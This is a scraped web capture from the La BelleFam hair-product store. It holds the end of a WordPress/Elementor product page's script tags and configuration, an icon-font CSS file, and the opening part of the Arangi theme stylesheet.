%2F%5C%2Flabellefam.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.3.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/labellefam.com\/wp-admin\/admin-ajax.php","nonce":"d2d778c70f","urls":{"assets":"https:\/\/labellefam.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/labellefam.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/labellefam.com\/cart\/","checkout_page_url":"https:\/\/labellefam.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/labellefam.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"form-submissions":true},"urls":{"assets":"https:\/\/labellefam.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/labellefam.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/labellefam.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"47c7fcc25d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6454,"title":"VIRGIN%20PERUVIAN%20KINKY%20CURLY%20%E2%80%93%20La%20BelleFam","excerpt":"","featuredImage":"https:\/\/labellefam.com\/wp-content\/uploads\/2020\/04\/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
    </body>
</html>




--- FILE ---
content_type: text/css
request_url: https://labellefam.com/wp-content/themes/arangi/assets/css/arangi-font-new.css?ver=2.0.5
body_size: 135
content:
@font-face {
  font-family: "arangi-2";
  src: url("../webfonts/arangi2.eot?8h3jqdfgm");
  src:
    url("../webfonts/arangi2.eot?8h3jdfgqm#iefix") format("embedded-opentype"),
    url("../webfonts/arangi2.woff?8h3jqfgm") format("woff"),
    url("../webfonts/arangi2.woff2?8h3jdfgqm") format("woff2"),
    url("../webfonts/arangi2.svg?8h3jqmdfg#arangi") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="icon2-"],
[class*=" icon2-"],
.fa-x-twitter,
.fa-x-twitter-square {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "arangi-2" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.fa-x-twitter:before {
  content: "\e907";
}
.fa-x-twitter-square:before {
  content: "\e908";
}
.icon2-planting-1:before {
  content: "\e900";
}
.icon2-bean:before {
  content: "\e901";
}
.icon2-sprout:before {
  content: "\e902";
}
.icon2-planting:before {
  content: "\e903";
}
.icon2-tree:before {
  content: "\e904";
}
.icon2-online-shop:before {
  content: "\e905";
}
.icon2-house:before {
  content: "\e906";
}


--- FILE ---
content_type: text/css
request_url: https://labellefam.com/wp-content/themes/arangi/assets/css/theme.css?ver=2.0.5
body_size: 74528
content:
@charset "UTF-8";
/*------------------------------------------------------------------
[Table of contents]

1.0 Common & Reset style
	1.1 Plugins
		1.1.1 Bootstrap
		1.1.2 Font Awesome Icon
		1.1.3 Owl Carousel
	1.2 Config Skin

2.0 Base
	2.1 Header
	2.2 Footer
	2.3 Mega Menu
	2.4 Breadcrumds
	2.5 Preloader
	2.4 Header responsive

3.0 Content
	3.1 Widget
	3.2 Blog
	3.3 Portfolio
	3.4 Content
	3.5 Service
	3.6 Cart
	3.7 Error Pages
	3.8 Fancybox
	3.9 Style Home
	3.10 Product
	3.11 Single Product

4.0 Responsive

-------------------------------------------------------------------*/
@font-face {
  font-family: "Papa Bear";
  src: url("../webfonts/PapaBear.eot");
  src: local("☺"), url("../webfonts/PapaBear.woff") format("woff"), url("../webfonts/PapaBear.ttf") format("truetype"), url("../webfonts/PapaBear.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
/**
 * Table of Contents
 * 
 * Setup default style for all themes & WordPress core
 * 
 * 1.0 - Reset Style
 * 2.0 - Default widget style  
 * 3.0 - Default Theme UT style
 * 4.0 - WordPress core
 */
/**
 * 1.0 - Reset
 *
 */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  box-sizing: border-box;
  font-size: 62.5%;
  overflow-y: scroll;
  overflow-x: hidden;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
  box-sizing: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

table {
  border-collapse: separate;
  border-spacing: 0;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

fieldset {
  min-width: inherit;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  -webkit-hyphens: none;
  hyphens: none;
  quotes: none;
}

a:focus {
  outline: 2px solid #c1c1c1;
  outline: 2px solid rgba(51, 51, 51, 0.3);
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

body,
button,
input,
select,
textarea {
  color: #333;
  font-size: 14px;
  font-size: 1.5rem;
  line-height: 1.6;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.6em;
}

b,
strong {
  font-weight: 700;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
  font-size: 18px;
  font-size: 1.8rem;
  font-style: italic;
  line-height: 1.6667;
  margin-bottom: 1.6667em;
}

blockquote p {
  margin-bottom: 1.6667em;
}

blockquote > p:last-child {
  margin-bottom: 0;
}

blockquote cite,
blockquote small {
  color: #333;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
}

blockquote em,
blockquote i,
blockquote cite {
  font-style: normal;
}

blockquote strong,
blockquote b {
  font-weight: 400;
}

address {
  font-style: italic;
  margin: 0 0 1.6em;
}

code,
kbd,
tt,
var,
samp,
pre {
  font-family: Inconsolata, monospace;
  -webkit-hyphens: none;
  hyphens: none;
}

pre {
  background-color: transparent;
  background-color: rgba(0, 0, 0, 0.01);
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51, 51, 51, 0.1);
  line-height: 1.2;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 0.8em;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

abbr[title] {
  border-bottom: 1px dotted #eaeaea;
  border-bottom: 1px dotted rgba(51, 51, 51, 0.1);
  cursor: help;
}

mark,
ins {
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

hr {
  background-color: #eaeaea;
  background-color: rgba(51, 51, 51, 0.1);
  border: 0;
  height: 1px;
  margin-bottom: 1.6em;
}

ul,
ol {
  margin: 0 0 1.6em 1.3333em;
}

li > ul,
li > ol {
  margin-bottom: 0;
}

dl {
  margin-bottom: 1.6em;
}

dt {
  font-weight: bold;
}

dd {
  margin-bottom: 1.6em;
}

table,
th,
td {
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51, 51, 51, 0.1);
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.6em;
  table-layout: fixed; /* Prevents HTML tables from becoming too wide */
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}

td {
  border-width: 0 1px 1px 0;
}

th, td {
  padding: 0.4em;
}

img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

figure {
  margin: 0;
}

del {
  opacity: 0.8;
}

button,
input,
select,
textarea {
  background-color: #f7f7f7;
  border-radius: 0;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5;
  margin: 0;
  max-width: 100%;
  vertical-align: baseline;
}

button,
input {
  -webkit-hyphens: none;
  hyphens: none;
  line-height: normal;
}

input,
textarea {
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
  border: 1px dashed #eaeaea;
  border: 1px dashed rgba(51, 51, 51, 0.1);
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
}

input:focus,
textarea:focus {
  border: 1px dashed #c1c1c1;
  border: 1px dashed rgba(51, 51, 51, 0.3);
  color: #333;
}

input:focus,
select:focus {
  outline: 2px dashed #c1c1c1;
  outline: 2px dashed rgba(51, 51, 51, 0.3);
}

button[disabled],
input[disabled],
select[disabled],
textarea[disabled] {
  cursor: default;
  opacity: 0.5;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  background-color: #333;
  border: 0;
  color: #fff;
  cursor: pointer;
  font-size: 14px;
  font-size: 1.2rem;
  font-weight: 700;
  padding: 0.7917em 1.5em;
  text-transform: uppercase;
}

button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover,
button:focus,
input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus {
  background-color: #707070;
  background-color: rgba(51, 51, 51, 0.7);
  outline: 0;
}

input[type=search] {
  -webkit-appearance: textfield;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
textarea {
  padding: 0.375em;
  width: 100%;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
textarea:focus {
  outline: 0;
}

.post-password-form {
  position: relative;
}

.post-password-form label {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
  display: block;
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.04em;
  line-height: 1.5;
  text-transform: uppercase;
}

.post-password-form input[type=submit] {
  padding: 0 24px;
  position: absolute;
  right: 0;
  bottom: 0;
  border-radius: 0;
  height: 45px;
  background-color: #c44860;
  border: 1px solid #c44860;
}

input[type=checkbox],
input[type=radio] {
  padding: 0;
}

.search-form input[type=submit],
.widget .search-form input[type=submit] {
  padding: 0;
}

a {
  color: #333;
  text-decoration: none;
}

a:hover,
a:focus {
  color: #707070;
  color: rgba(51, 51, 51, 0.7);
}

.wp-caption {
  margin-bottom: 1.6em;
  max-width: 100%;
}

.wp-caption img[class*=wp-image-] {
  display: block;
  margin: 0;
}

/**
 * 2.0 - Default Widget Style
 *
 */
/* calendar widget */
.widget_calendar {
  float: left;
}

#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: right;
  color: #333;
  font-size: 12px;
  margin-top: 10px;
  margin-bottom: 15px;
}

#wp-calendar thead {
  font-size: 10px;
}

#wp-calendar thead th {
  padding-bottom: 10px;
}

#wp-calendar tbody {
  color: #aaa;
}

#wp-calendar tbody td {
  background: #f5f5f5;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
}

#wp-calendar tbody td:hover {
  background: #fff;
}

#wp-calendar tbody .pad {
  background: none;
}

#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

img {
  margin-top: 20px;
  margin-bottom: 20px;
}

.wp-caption {
  border: 1px solid #f0f0f0;
  max-width: 96%; /* Image does not overflow the content area */
  padding: 5px 3px 10px;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  color: #797476;
  font-size: 14px;
  font-weight: 400;
  margin: 12px 0 24px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  -webkit-clip-path: inset(0);
          clip-path: inset(0);
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.commentlist {
  list-style: none;
  margin: 0;
}

/**
 * Table of Contents
 * 
 * Setup basic style gui for Arangi
 * 
 * 1.0 - Setup theme default font
 * 2.0 - Default widget style  
 * 3.0 - Default Theme UT style
 * 4.0 - WordPress core
 */
body {
  font-size: 14px;
  font-family: Domine;
  color: #6d6b6c;
  font-weight: normal;
  margin: 0;
  overflow: hidden;
  background: #fff;
  word-break: break-word;
}

body #elementor {
  width: 100%;
  clear: both;
}

.blog_post_desc .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0 !important;
}

.blog_post_desc h2 {
  font-size: 30px;
}
.blog_post_desc h3 {
  font-size: 28px;
}
.blog_post_desc h4 {
  font-size: 26px;
}
.blog_post_desc h5 {
  font-size: 24px;
}
.blog_post_desc h6 {
  font-size: 22px;
}

div.elementor-widget-text-editor {
  color: #6d6b6c;
  font-family: inherit !important;
  line-height: 24px;
}

p {
  color: #6d6b6c;
  font-family: inherit;
  line-height: 26px;
  letter-spacing: 0.5px;
  margin-bottom: 26px;
}
p:last-child {
  margin-bottom: 0;
}

h1, h2, h3, h4, h5, h6 {
  color: #333;
  font-weight: bold;
  font-family: Raleway;
  display: block;
  margin-bottom: 15px;
}

h1 {
  font-size: 35px;
  letter-spacing: 0.3px;
}

h2 {
  font-size: 30px;
  letter-spacing: 0.3px;
}

h3 {
  font-size: 25px;
  letter-spacing: 0.3px;
}

h4 {
  font-size: 14px;
  letter-spacing: 0.1px;
}

h5 {
  font-size: 13px;
  letter-spacing: 0.1px;
}

h6 {
  font-size: 12px;
  letter-spacing: 0.1px;
}

a {
  color: #000;
}
a:hover, a:focus {
  color: #c44860;
  text-decoration: none !important;
  opacity: 1;
}
a:focus {
  outline: none;
}
a.text-hover {
  color: #c44860;
}
a.text-underline {
  color: #c44860;
  text-decoration: underline !important;
}

img {
  margin: 0;
}

li {
  padding: 8px 0;
}
li:last-child {
  padding-bottom: 0;
}
li.active {
  color: #c44860;
}

blockquote {
  padding-top: 59px;
  position: relative;
}
blockquote:before {
  content: "“";
  position: absolute;
  top: 0;
  display: inline-block;
  font-size: 100px;
  font-family: Domine;
  line-height: 100%;
  left: -3px;
  font-style: normal;
  color: #333;
}

.wrapper {
  min-height: 500px;
}

.site-header:not(.is-sticky) ~ .wrapper {
  min-height: 300px;
}

.quantity {
  height: 45px;
  min-width: 121px;
  border: 1px solid #ddd;
  border-radius: 30px;
  overflow: hidden;
  width: 121px;
  display: inline-block;
  position: relative;
}
.quantity input.qty.text {
  color: #333;
  font-size: 14px;
  font-weight: 700;
  width: 100%;
}
.quantity input.qty.text + .qty-number {
  position: absolute;
  right: 5px;
  left: auto;
  top: 1px;
  font-size: 24px;
}
.quantity .qty-number {
  position: absolute;
  top: -1px;
  left: 5px;
  font-size: 18px;
  width: 40px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  cursor: pointer;
}
.quantity .qty-number span.increase-qty {
  height: 41px;
  color: #6d6b6c;
}
.quantity .qty-number span.increase-qty:hover {
  color: #000;
}
.quantity .qty {
  width: auto;
  text-align: center;
  height: 100%;
  border: none;
  background: none;
}

.quantity input:focus {
  outline: 0;
}

input:focus, select:focus {
  outline: none !important;
}

input[type=number] {
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
}

.qty-number {
  position: absolute;
  top: 0;
}

span.increase-qty {
  display: inline-block;
  height: 100%;
  width: 100%;
  text-align: center;
  line-height: 40px;
  color: #919191;
}
span.increase-qty.minus {
  left: 0;
}
span.increase-qty.plus {
  right: 0;
}

button, input[type=button], input[type=reset], input[type=submit],
.btn {
  font-weight: 400;
  font-size: 18px;
  text-decoration: none;
  padding: 14px 40px;
  outline: none !important;
  border-radius: 30px;
  border: none;
  font-family: Raleway;
  text-transform: none;
}
button.btn-default, input[type=button].btn-default, input[type=reset].btn-default, input[type=submit].btn-default,
.btn.btn-default {
  color: #000;
  border-color: #000;
}
button.btn-default:hover, button.btn-default:active, button.btn-default:focus, input[type=button].btn-default:hover, input[type=button].btn-default:active, input[type=button].btn-default:focus, input[type=reset].btn-default:hover, input[type=reset].btn-default:active, input[type=reset].btn-default:focus, input[type=submit].btn-default:hover, input[type=submit].btn-default:active, input[type=submit].btn-default:focus,
.btn.btn-default:hover,
.btn.btn-default:active,
.btn.btn-default:focus {
  background: #000;
  color: #fff;
}
button.btn-primary, input[type=button].btn-primary, input[type=reset].btn-primary, input[type=submit].btn-primary,
.btn.btn-primary {
  color: #fff;
  background: #c44860;
}
button.btn-primary.btn-hover, button.btn-primary:hover, button.btn-primary:active, button.btn-primary:focus, input[type=button].btn-primary.btn-hover, input[type=button].btn-primary:hover, input[type=button].btn-primary:active, input[type=button].btn-primary:focus, input[type=reset].btn-primary.btn-hover, input[type=reset].btn-primary:hover, input[type=reset].btn-primary:active, input[type=reset].btn-primary:focus, input[type=submit].btn-primary.btn-hover, input[type=submit].btn-primary:hover, input[type=submit].btn-primary:active, input[type=submit].btn-primary:focus,
.btn.btn-primary.btn-hover,
.btn.btn-primary:hover,
.btn.btn-primary:active,
.btn.btn-primary:focus {
  background: #f4ae7b;
}
button.btn-border, input[type=button].btn-border, input[type=reset].btn-border, input[type=submit].btn-border,
.btn.btn-border {
  border: 2px solid #c44860;
  padding: 12px 38px;
  color: #333;
}
button.btn-border.btn-hover, button.btn-border:hover, button.btn-border:active, button.btn-border:focus, input[type=button].btn-border.btn-hover, input[type=button].btn-border:hover, input[type=button].btn-border:active, input[type=button].btn-border:focus, input[type=reset].btn-border.btn-hover, input[type=reset].btn-border:hover, input[type=reset].btn-border:active, input[type=reset].btn-border:focus, input[type=submit].btn-border.btn-hover, input[type=submit].btn-border:hover, input[type=submit].btn-border:active, input[type=submit].btn-border:focus,
.btn.btn-border.btn-hover,
.btn.btn-border:hover,
.btn.btn-border:active,
.btn.btn-border:focus {
  background: #c44860;
  color: #fff;
}
button.btn-border.btn-gradient, input[type=button].btn-border.btn-gradient, input[type=reset].btn-border.btn-gradient, input[type=submit].btn-border.btn-gradient,
.btn.btn-border.btn-gradient {
  border: none;
  padding: 14px 40px;
  background: #f4ae7b;
  background: -o-linear-gradient(top, #c44860, #f4ae7b);
  position: relative;
  z-index: 1;
  color: #333;
}
button.btn-border.btn-gradient:after, input[type=button].btn-border.btn-gradient:after, input[type=reset].btn-border.btn-gradient:after, input[type=submit].btn-border.btn-gradient:after,
.btn.btn-border.btn-gradient:after {
  content: "";
  height: calc(100% - 4px);
  width: calc(100% - 4px);
  position: absolute;
  background: #fff;
  left: 2px;
  top: 2px;
  border-radius: 30px;
  z-index: -1;
}
button.btn-border.btn-gradient.btn-hover, button.btn-border.btn-gradient:hover, button.btn-border.btn-gradient:active, button.btn-border.btn-gradient:focus, input[type=button].btn-border.btn-gradient.btn-hover, input[type=button].btn-border.btn-gradient:hover, input[type=button].btn-border.btn-gradient:active, input[type=button].btn-border.btn-gradient:focus, input[type=reset].btn-border.btn-gradient.btn-hover, input[type=reset].btn-border.btn-gradient:hover, input[type=reset].btn-border.btn-gradient:active, input[type=reset].btn-border.btn-gradient:focus, input[type=submit].btn-border.btn-gradient.btn-hover, input[type=submit].btn-border.btn-gradient:hover, input[type=submit].btn-border.btn-gradient:active, input[type=submit].btn-border.btn-gradient:focus,
.btn.btn-border.btn-gradient.btn-hover,
.btn.btn-border.btn-gradient:hover,
.btn.btn-border.btn-gradient:active,
.btn.btn-border.btn-gradient:focus {
  color: #fff;
  background: #f4ae7b;
  background: -o-linear-gradient(top, #c44860, #f4ae7b);
}
button.btn-border.btn-gradient.btn-hover:after, button.btn-border.btn-gradient:hover:after, button.btn-border.btn-gradient:active:after, button.btn-border.btn-gradient:focus:after, input[type=button].btn-border.btn-gradient.btn-hover:after, input[type=button].btn-border.btn-gradient:hover:after, input[type=button].btn-border.btn-gradient:active:after, input[type=button].btn-border.btn-gradient:focus:after, input[type=reset].btn-border.btn-gradient.btn-hover:after, input[type=reset].btn-border.btn-gradient:hover:after, input[type=reset].btn-border.btn-gradient:active:after, input[type=reset].btn-border.btn-gradient:focus:after, input[type=submit].btn-border.btn-gradient.btn-hover:after, input[type=submit].btn-border.btn-gradient:hover:after, input[type=submit].btn-border.btn-gradient:active:after, input[type=submit].btn-border.btn-gradient:focus:after,
.btn.btn-border.btn-gradient.btn-hover:after,
.btn.btn-border.btn-gradient:hover:after,
.btn.btn-border.btn-gradient:active:after,
.btn.btn-border.btn-gradient:focus:after {
  content: none;
}
button.btn-border.btn-gradient:not(:disabled):not(.disabled):active, button.btn-border.btn-gradient:not(:disabled):not(.disabled).active, input[type=button].btn-border.btn-gradient:not(:disabled):not(.disabled):active, input[type=button].btn-border.btn-gradient:not(:disabled):not(.disabled).active, input[type=reset].btn-border.btn-gradient:not(:disabled):not(.disabled):active, input[type=reset].btn-border.btn-gradient:not(:disabled):not(.disabled).active, input[type=submit].btn-border.btn-gradient:not(:disabled):not(.disabled):active, input[type=submit].btn-border.btn-gradient:not(:disabled):not(.disabled).active,
.btn.btn-border.btn-gradient:not(:disabled):not(.disabled):active,
.btn.btn-border.btn-gradient:not(:disabled):not(.disabled).active {
  background: #f4ae7b;
  background: -o-linear-gradient(top, #c44860, #f4ae7b);
}
button.btn-white, input[type=button].btn-white, input[type=reset].btn-white, input[type=submit].btn-white,
.btn.btn-white {
  color: #c44860;
  background: #fff;
}
button.btn-white:hover, button.btn-white:active, button.btn-white:focus, input[type=button].btn-white:hover, input[type=button].btn-white:active, input[type=button].btn-white:focus, input[type=reset].btn-white:hover, input[type=reset].btn-white:active, input[type=reset].btn-white:focus, input[type=submit].btn-white:hover, input[type=submit].btn-white:active, input[type=submit].btn-white:focus,
.btn.btn-white:hover,
.btn.btn-white:active,
.btn.btn-white:focus {
  background: #c44860;
  color: #fff;
}
button.btn-black, input[type=button].btn-black, input[type=reset].btn-black, input[type=submit].btn-black,
.btn.btn-black {
  color: #fff;
  background: #000;
}
button.btn-black:hover, button.btn-black:active, button.btn-black:focus, input[type=button].btn-black:hover, input[type=button].btn-black:active, input[type=button].btn-black:focus, input[type=reset].btn-black:hover, input[type=reset].btn-black:active, input[type=reset].btn-black:focus, input[type=submit].btn-black:hover, input[type=submit].btn-black:active, input[type=submit].btn-black:focus,
.btn.btn-black:hover,
.btn.btn-black:active,
.btn.btn-black:focus {
  background: #c44860;
  color: #fff;
}
button.height-40, input[type=button].height-40, input[type=reset].height-40, input[type=submit].height-40,
.btn.height-40 {
  padding: 9px 32px;
  font-size: 15px;
  font-weight: 500;
}
button.height-35, input[type=button].height-35, input[type=reset].height-35, input[type=submit].height-35,
.btn.height-35 {
  padding: 7px 21px;
  font-size: 13px;
  font-weight: 500;
}

.btn-xs {
  height: 30px;
  width: 30px;
  line-height: 30px;
  border-radius: 50%;
  text-align: center;
  padding: 0;
  display: inline-block;
}

.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #c44860;
  border-color: #c44860;
}

select::-ms-expand {
  display: none;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  border-radius: 0;
  height: 45px;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
  outline: none;
  border: 1px dashed #ccc;
  color: #6d6b6c;
  font-size: 14px;
  padding-right: 45px;
  position: relative;
  background: url(../images/caret-down.png) no-repeat right center;
}
select:focus {
  outline: none;
}

input:-internal-autofill-previewed, input:-internal-autofill-selected,
textarea:-internal-autofill-previewed, textarea:-internal-autofill-selected,
select:-internal-autofill-previewed, select:-internal-autofill-selected {
  background: none !important;
}

.form-select {
  display: block;
  position: relative;
}
.form-select:before {
  content: "\e64b";
  position: absolute;
  top: 11px;
  right: 20px;
  font-size: 12px;
  font-family: "themify";
}
.form-select select {
  background: none;
}

.list-item li {
  position: relative;
}
.list-item li a {
  color: #6d6b6c;
}
.list-item li a:hover {
  color: #c44860;
}
.list-item ul {
  margin: 0;
}
.list-item.style-1 li a:before {
  content: "";
  height: 1px;
  width: 0;
